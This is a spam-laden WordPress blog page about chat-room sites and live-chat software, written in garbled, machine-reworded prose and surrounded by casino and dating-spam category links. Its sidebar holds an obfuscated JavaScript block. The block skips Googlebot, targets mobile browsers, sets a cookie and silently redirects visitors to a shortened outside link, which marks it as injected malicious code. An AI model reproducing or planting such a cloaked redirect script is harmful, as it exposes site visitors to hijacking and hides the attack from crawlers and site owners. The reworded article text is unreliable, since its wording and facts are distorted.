		<p>● The platform does not allow customers to video chat or share pictures to maintain anonymity. ● Free and best chat rooms which are suitable with cell phones are super-fast and provide convenient chatting options to users. Free chat rooms have made it easier to converse with others throughout the globe and meet new individuals, both anonymously or non-anonymously. You can connect with new strangers from the comfort of your office or house to build new friendships or relationships. There you have it – a complete record of greatest chat room apps for Android.</p>
<p>Also, you can create a pals list to keep track of individuals you connect with and a wall system to share your memorable moments with them. Other features include leaving voice memos for others, share images public or privately, listening to music when you are chatting, and far more through our VIP option. We support video web cams and audio chatting with voice memos in a quantity of of our rooms. If you favor <a href="https://chatib.net/talkwithstranger/">talktostranger</a> to have one to a minimal of one random live video and audio chats with strangers, please use our cam chat rooms. You get to speak to strangers without login, with out app, without bots &#038; without spam. This is a female pleasant site with lots of lady users to speak with. We focus on creating an environment the place you can even make associates online not dating without registration.</p>
<h2>Chatzy</h2>
<p>ICQ-Chat offers simple online entry to the ICQ chat rooms, discovered on IRC. Yes you would download the ICQ Software to realize entry to the chat rooms but the desktop application is geared in course of instant messaging associates somewhat than chat rooms. We truly found it quite troublesome to get in the chat rooms from the app. ICQ-Chat.com makes the record as one of the best ways to reach ICQ channels like #chat, #Students, #20_Something, #30_Something, #40_Something and more. There are tons of of rooms both small and large which perform very like video conference calls where a number of people could be seen on cam at once.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why do I keep getting banned on Omegle for no reason?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Because Omegle bans customers based on their IP address, the best way to get unbanned from Omegle is to change your IP handle. A Virtual Private Network (VPN) corresponding to ExpressVPN or NordVPN not solely encrypts your web traffic as you hook up with one of their servers, it additionally modifications your units&#8217; IP handle.</p>
</div></div>
</div>
<p>Just don’t be that one who uses an app like this for something apart from its meant objective. At its peek you can find lots of of chatters right here trying to have household pleasant conversations. Today there are far fewer folks frequenting this online neighborhood which incorporates rooms for teenagers as properly as adults. USAChatNow is a customized constructed chat platform that has lots of character. You don&#8217;t have to be a member to talk nor do you have to pay anything. You additionally get a VIP tag subsequent to your name in the person list.</p>
<h3>Lycos Chat</h3>
<p>As against e-mail support, live chat provides an opportunity of getting instant replies. But there are free and no-code live chat software solutions as nicely. We have brought collectively the 12 best free live chat software program options for web sites in this post. Before we dive into every software’s details, let’s undergo what live chat is and its benefits.</p>
<ul>
<li>Some make you decide a username and gender, others just a gender, some a birthdate, and a few are completely void of all questions for true anonymity.</li>
<li>And even earlier than that, chat rooms have become the best virtual space for individuals to vent and kill time.</li>
<li>They also give advice to not share all this data with any stranger on the platform.</li>
<li>You can even obtain apps in the The App Store and Google Play to attach.</li>
<li>Google launched Google chat rooms that supply the services of chatting and sharing recordsdata with random and known individuals online.</li>
</ul>
<p>You can build chatbot eventualities, create GIFs and video previews, and share information. HubSpot’s live chat software program comes as part of HubSpot’s CRM, allowing incoming chats to get logged to customers’ contact profiles. This way, your group can look up recurring customer points and supply totally different solutions. With this free live chat software program solution, provide your clients with instant responses and increase buyer retention with out relying on pricey software program options. The purpose why clients choose this channel of back-and-forth dialog is the “live” half. Live chat usually supplies real-time help to customers, not like different help channels similar to e-mail assist.</p>
<h2>You Would Possibly Be Unable To Entry Freechatnow Com</h2>
<p>Check out Benzinga’s guides to one of the best day trading courses, one of the best day buying and selling books, the most effective day trading software, and the best online brokers for day buying and selling. Eagle Investors describes itself as the New Age of Investing and Trading. The company’s server and diverse array of chatrooms are monitored and curated by its group of execs. Verified traders on the location provide you with real methods with what they claim is a proven track document of success within the inventory, options and crypto markets.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Do police monitor Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The IP addresses can be reported immediately to state and federal authorities, who also have agents monitoring the exercise on such sites. Monitoring of web sites like Omegle, Chatroulette, Chatrandom and DirtyRoulette are very common.</p>
</div></div>
</div>
<p>Are you a younger person who is on the lookout for a platform to speak with random friends? Yahoo has always been a vital and very important part of the life of web users. From chatting online to emailing files and paperwork, Yahoo has seamlessly served all the needs that it has been created for. Yahoo messenger and Yahoo chat rooms have been very popular all internationally within the late ’90s. All these features of homosexual chat non-public rooms will certainly offer you a memorable homosexual dating expertise. One of the key options that sets this site apart is the reality that the location makes certain to filter and authenticate your profile before sending a match your method. Webcam facility and the moment messaging characteristic is out there like it&#8217;s on other web sites, but the utilization is definitely extra complicated.</p>
<h3>Chatbazaar</h3>
<p>Once you’re in, you’ll get a candy urge to up your image a bit in a bid to reciprocate their efforts. Over 108 million members on the platform with nearly all of them tremendous active and ready to kick off a convo with you. This vast number of customers ensures you won’t miss a match or someone who’s at least prepared to hear you out. Easy to surf by way of and features various rooms handling completely different topics, making certain every particular person can find something interesting.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Do chat rooms nonetheless exist in 2020?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chat rooms don&#8217;t get the love they as quickly as did. AOL Instant Messenger, IRC, and other similar chat services do not actually exist a lot anymore despite the spike in data-driven messaging companies. However, there are nonetheless some excellent chat room experiences on the market if you understand where to seek out them.</p>
</div></div>
</div>
<p>Chat Hour and WeirdTown Chat are seperate web sites that put you into the same chat room . The chat room is a straight ahead textual content primarily based chat that requires membership to enter. What just isn&#8217;t apparent to guests visiting the web site is that there are over a hundred energetic chatters in a quantity of totally different rooms. ChatHour Members are allowed to addContent footage and private message one another. You also can download apps within the The App Store and Google Play to attach. Membership is free however required to access any part of the location. Once you be part of you&#8217;ll have the ability to enter the chat site which has about 50 chatters connected at most instances.</p>
<h3>Purposes Like Imo In 2021</h3>
<p>This will act as a software for identification on the platform so as to easily find them. There is a devoted security section on the platform where you&#8217;ll find a way to brush up on how you can stay protected on the platform in addition to in the outdoors world. This is a piece that&#8217;s extremely really helpful by us to read as a outcome of it might possibly allow you to not solely on Talk Chat but in addition on other web sites. There are digital assembly rooms you could create and customise in accordance with your liking and style. The community function on this website will appeal to you more to the group chat atmosphere the place you possibly can share the interests you&#8217;ve with like-minded people.</p>
<p>Its greatest function is you could add live chat to your site without slowing down your website velocity. Positive word of mouth is a super-effective trick in creating model loyalty and helping businesses develop. I virtually hear you say, what does it should do with live chat? Well, apparently, clients love speaking about their live chat experiences.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-16T17:48:00+00:00">July 16, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3886 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/16/camsoda-evaluate-2021-%e1%90%88-is-camsoda-actually-worth-it/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Camsoda Evaluate 2021 ᐈ Is Camsoda Actually Worth It?</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/16/myfreecams-evaluation-archives/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Myfreecams Evaluation Archives</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/22/exploring-the-strategies-behind-popular-casino/">Exploring the strategies behind popular casino games</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/mastering-the-basics-a-beginner-s-guide-to/">Mastering the basics A beginner&#8217;s guide to navigating the casino world</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/understanding-the-psychological-tricks-that-keep/">Understanding the psychological tricks that keep gamblers coming back for more</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/finding-joy-in-the-thrill-of-gambling/">Finding joy in the thrill of gambling</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/myter-om-casinoer-sandheden-bag-de-mest/">Myter om casinoer Sandheden bag de mest almindelige fejlforestillinger</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
